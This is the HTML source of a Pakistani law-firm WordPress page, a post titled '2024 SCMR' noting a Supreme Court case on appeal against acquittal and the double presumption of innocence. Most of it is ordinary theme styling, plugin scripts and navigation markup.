.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:42px}}
/*# sourceURL=hestia_style-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='elementor-post-549-css' href='https://lawyersofpakistan.pk/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-549.css?ver=1691450685' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-widgets-style-css' href='https://lawyersofpakistan.pk/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1691450685' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-post-552-css' href='https://lawyersofpakistan.pk/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-552.css?ver=1691450685' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-post-530-css' href='https://lawyersofpakistan.pk/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-530.css?ver=1691455585' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://lawyersofpakistan.pk/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lawyersofpakistan.pk/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ecs-styles-css' href='https://lawyersofpakistan.pk/wp-content/cache/min/1/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=1691450685' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-post-350-css' href='https://lawyersofpakistan.pk/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-350.css?ver=1691450685' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-post-411-css' href='https://lawyersofpakistan.pk/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-411.css?ver=1691450685' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://lawyersofpakistan.pk/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://lawyersofpakistan.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://lawyersofpakistan.pk/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1691450685' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://lawyersofpakistan.pk/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1691450685' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://lawyersofpakistan.pk/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1691450685' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lawyersofpakistan.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lawyersofpakistan.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async src="https://lawyersofpakistan.pk/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="ecs_ajax_load-js-extra">
/* <![CDATA[ */
var ecs_ajax_params = {"ajaxurl":"https://lawyersofpakistan.pk/wp-admin/admin-ajax.php","posts":"{\"page\":0,\"name\":\"2024-scmr\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://lawyersofpakistan.pk/wp-content/cache/min/1/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=1691450685" id="ecs_ajax_load-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://lawyersofpakistan.pk/wp-content/cache/min/1/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=1691450685" id="ecs-script-js" defer></script>
<link rel="https://api.w.org/" href="https://lawyersofpakistan.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lawyersofpakistan.pk/wp-json/wp/v2/posts/1204" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lawyersofpakistan.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lawyersofpakistan.pk/?p=1204' />
<meta name="generator" content="Elementor 3.13.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://lawyersofpakistan.pk/wp-content/uploads/2023/08/apple-touch-icon-Copy.png" sizes="32x32" />
<link rel="icon" href="https://lawyersofpakistan.pk/wp-content/uploads/2023/08/apple-touch-icon-Copy.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lawyersofpakistan.pk/wp-content/uploads/2023/08/apple-touch-icon-Copy.png" />
<meta name="msapplication-TileImage" content="https://lawyersofpakistan.pk/wp-content/uploads/2023/08/apple-touch-icon-Copy.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-268 .elementor-element.elementor-element-390e44c .elementor-field-group .elementor-select-wrapper select {
	margin-top: -14px !important;
}
.elementor-field-group {
    flex-wrap: wrap;
    align-items: flex-start;
}

.customQuestionsBox p{
    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box !important;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    white-space: normal;
    word-break: break-word;
 }
.readmorebtn{
	    margin-top: -10px;
}
@media(max-width: 768px){
	.readmorebtn .elementor-toggle .elementor-tab-title {
		justify-content: center !important;
	}
	.readmorebtn{
	    margin-top: 10px;
}
	.readmorebtn .elementor-tab-content {
		    text-align: -webkit-center;
	}
}

.blogSearchBox .hfe-search-form__input {
	margin:0px !important;
	    height: 50px;
	    border-top-left-radius: 5px !important;
    border-bottom-left-radius: 5px !important;
}
.blogSearchBox .hfe-search-submit {
	margin: 0;
	border-top-right-radius: 5px !important;
    border-bottom-right-radius: 5px !important; 
    box-shadow: none;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-1204 single-format-standard custom-background wp-custom-logo wp-theme-hestia ehf-template-hestia ehf-stylesheet-hestia blog-post header-layout-default header-footer-elementor elementor-default elementor-template-full-width elementor-kit-48 elementor-page-530">

		<div data-elementor-type="header" data-elementor-id="549" class="elementor elementor-549 elementor-location-header">
						<div class="elementor-element elementor-element-da0640b e-con-full e-flex e-con" data-id="da0640b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-e683df7 e-con-boxed e-flex e-con" data-id="e683df7" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-68d6c0a e-con-full e-flex e-con" data-id="68d6c0a" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-701bddf elementor-widget elementor-widget-image" data-id="701bddf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://lawyersofpakistan.pk/">
							<img width="200" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20130'%3E%3C/svg%3E" class="attachment-full size-full wp-image-24" alt="" data-lazy-src="https://lawyersofpakistan.pk/wp-content/uploads/2023/06/logo.png" /><noscript><img width="200" height="130" src="https://lawyersofpakistan.pk/wp-content/uploads/2023/06/logo.png" class="attachment-full size-full wp-image-24" alt="" /></noscript>								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-86e8e53 e-con-full e-flex e-con" data-id="86e8e53" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-f1b1480 hfe-nav-menu__align-right hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="f1b1480" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-f1b1480" class="hfe-nav-menu"><li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://lawyersofpakistan.pk/" class="hfe-menu-item">Home</a></li>
<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://lawyersofpakistan.pk/about-us/" class="hfe-menu-item">About us</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://lawyersofpakistan.pk/services/" class="hfe-menu-item">LEGAL SERVICES</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://lawyersofpakistan.pk/foreigners/" class="hfe-menu-item">FOREIGNERS</a></li>
<li id="menu-item-1135" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent parent hfe-creative-menu"><a href="https://lawyersofpakistan.pk/category/lawyers-of-pakistan-in-urdu/" class="hfe-menu-item">lawyers of Pakistan in Urdu</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class="hfe-menu-item">Blog Categories<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category hfe-creative-menu"><a href="https://lawyersofpakistan.pk/category/legal-blogs/legal-news/" class="hfe-sub-menu-item">LEGAL NEWS</a></li>
	<li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-category hfe-creative-menu"><a href="https://lawyersofpakistan.pk/category/legal-blogs/" class="hfe-sub-menu-item">LEGAL BLOGS</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent hfe-creative-menu"><a href="https://lawyersofpakistan.pk/category/lawyers-of-pakistan-in-urdu/" class="hfe-sub-menu-item">LATEST CASE LAWS</a></li>
</ul>
</li>
<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://lawyersofpakistan.pk/our-team/" class="hfe-menu-item">OUR TEAM</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://lawyersofpakistan.pk/contact-us/" class="hfe-menu-item">CONTACT US</a></li>
</ul>				</nav>
			</div>
					</div>
				</div>
				</div>
					</div>
				</div>
				</div>
						</div>
				<div data-elementor-type="single-post" data-elementor-id="530" class="elementor elementor-530 elementor-location-single post-1204 post type-post status-publish format-standard hentry category-lawyers-of-pakistan-in-urdu">
						<div class="elementor-element elementor-element-3d6fbb7 e-con-full e-flex e-con" data-id="3d6fbb7" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-3c43153 e-con-boxed e-flex e-con" data-id="3c43153" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-42d2dc8 e-con-boxed e-flex e-con" data-id="42d2dc8" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-91ca1dd elementor-widget elementor-widget-heading" data-id="91ca1dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">2024 SCMR</h2>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-edb9ce7 e-con-boxed e-flex e-con" data-id="edb9ce7" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-bd67f18 e-con-boxed e-flex e-con" data-id="bd67f18" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-27cf7ce elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="27cf7ce" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://lawyersofpakistan.pk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lawyersofpakistan.pk/home/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">2024 SCMR</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e39d97e e-con-boxed e-flex e-con" data-id="e39d97e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b116165 e-con-full e-flex e-con" data-id="b116165" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-78ec8f4 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="78ec8f4" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">2024 SCMR</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-61e76bf elementor-widget elementor-widget-theme-post-content" data-id="61e76bf" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="941" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20941'%3E%3C/svg%3E" alt="" class="wp-image-1203" data-lazy-srcset="https://lawyersofpakistan.pk/wp-content/uploads/2024/01/Untitled-1704892865077-1024x941.jpeg 1024w, https://lawyersofpakistan.pk/wp-content/uploads/2024/01/Untitled-1704892865077-300x276.jpeg 300w, https://lawyersofpakistan.pk/wp-content/uploads/2024/01/Untitled-1704892865077-768x705.jpeg 768w, https://lawyersofpakistan.pk/wp-content/uploads/2024/01/Untitled-1704892865077.jpeg 1080w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://lawyersofpakistan.pk/wp-content/uploads/2024/01/Untitled-1704892865077-1024x941.jpeg" /><noscript><img fetchpriority="high" decoding="async" width="1024" height="941" src="https://lawyersofpakistan.pk/wp-content/uploads/2024/01/Untitled-1704892865077-1024x941.jpeg" alt="" class="wp-image-1203" srcset="https://lawyersofpakistan.pk/wp-content/uploads/2024/01/Untitled-1704892865077-1024x941.jpeg 1024w, https://lawyersofpakistan.pk/wp-content/uploads/2024/01/Untitled-1704892865077-300x276.jpeg 300w, https://lawyersofpakistan.pk/wp-content/uploads/2024/01/Untitled-1704892865077-768x705.jpeg 768w, https://lawyersofpakistan.pk/wp-content/uploads/2024/01/Untitled-1704892865077.jpeg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure>



<p>Appeal Against Acquittal</p>



<p>Double Presumption of truth </p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://lawyersofpakistan.pk/2024-scmr/" data-a2a-title="2024 SCMR"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flawyersofpakistan.pk%2F2024-scmr%2F&amp;linkname=2024%20SCMR" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Flawyersofpakistan.pk%2F2024-scmr%2F&amp;linkname=2024%20SCMR" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flawyersofpakistan.pk%2F2024-scmr%2F&amp;linkname=2024%20SCMR" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-dac7647 elementor-widget elementor-widget-post-info" data-id="dac7647" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://lawyersofpakistan.pk/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-877f47f elementor-inline-item" itemprop="author">
						<a href="https://lawyersofpakistan.pk/author/admin/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Lawyers of Pakistan					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-9901fd8 elementor-inline-item" itemprop="datePublished">
						<a href="https://lawyersofpakistan.pk/2024/01/10/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
